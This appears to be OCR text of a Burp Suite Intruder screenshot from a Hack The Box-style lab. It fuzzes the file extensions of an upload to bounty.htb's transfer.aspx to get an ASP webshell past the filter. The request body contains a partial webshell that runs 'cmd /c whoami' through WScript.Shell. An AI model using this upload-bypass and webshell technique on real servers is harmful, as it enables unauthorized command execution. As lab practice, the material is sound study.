 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://bounty.htb Update Host header to match target
Positions Add § Clear § Auto §
1 POST /transfer.aspx HTTP/1.1
2 Host: bounty.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------250001106938426997123148356208
8 Content-Length: 970
9 Origin: http://bounty.htb
10 Connection: keep-alive
11 Referer: http://bounty.htb/transfer.aspx
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------250001106938426997123148356208
16 Content-Disposition: form-data; name="__VIEWSTATE"
17
18
19 -----------------------------250001106938426997123148356208
20 Content-Disposition: form-data; name="__EVENTVALIDATION"
21
22 /wEWAgKp8o6pAwLt3oXMA3yf5lHeZaRTx2oP8PZWRRSIaiEM
23 -----------------------------250001106938426997123148356208
24 Content-Disposition: form-data; name="FileUpload1"; filename="webshell.§aspx§"
25 Content-Type: application/octet-stream
26
27 <%
28 Set rs = CreateObject("WScript.Shell")
29 Set cmd = rs.Exec("cmd /c whoami")
30 o = cmd.StdOut.Readall()
Payloads
Payload count: 30
Request count: 30
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
phtml
pl
reg
sh
shtml
sql
txt
xml
/
config
Add Enter a new /
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Enabled Rule
§ Payloads
Resource pool
Settings